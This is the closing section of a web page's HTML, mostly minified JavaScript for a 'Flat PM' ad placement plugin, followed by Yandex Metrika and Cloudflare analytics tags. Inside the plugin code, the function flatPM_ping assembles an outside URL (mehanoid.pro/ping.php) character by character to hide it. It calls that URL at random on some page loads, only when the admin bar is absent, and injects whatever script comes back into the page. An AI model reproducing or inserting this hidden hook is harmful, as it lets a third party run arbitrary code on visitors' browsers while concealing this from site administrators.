t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"600","px_s":"px"}},"ID":"57058","html":[{"fst":"<div id=\"content_rb_120442\" class=\"content_rb\" data-id=\"120442\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"0","after":"5000","px_s":"px"}},"ID":"57059","html":[{"fst":"<div id=\"content_rb_120447\" class=\"content_rb\" data-id=\"120447\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57060","html":[{"fst":"<div id=\"content_rb_120443\" class=\"content_rb\" data-id=\"120443\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57061","html":[{"fst":"<div id=\"content_rb_120444\" class=\"content_rb\" data-id=\"120444\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"16","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57062","html":[{"fst":"<div id=\"content_rb_120445\" class=\"content_rb\" data-id=\"120445\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"24","selector":".flat_pm_start~p","search_all":"false"}},"ID":"57063","html":[{"fst":"<div id=\"content_rb_120446\" class=\"content_rb\" data-id=\"120446\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>


<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=/r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56438284, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img alt="" src="https://mc.yandex.ru/watch/56438284" style="position:absolute; left:-9999px;"/></div></noscript>




&nbsp;<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bdae5c31b3c14d9ba1770f7c470a4fe7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>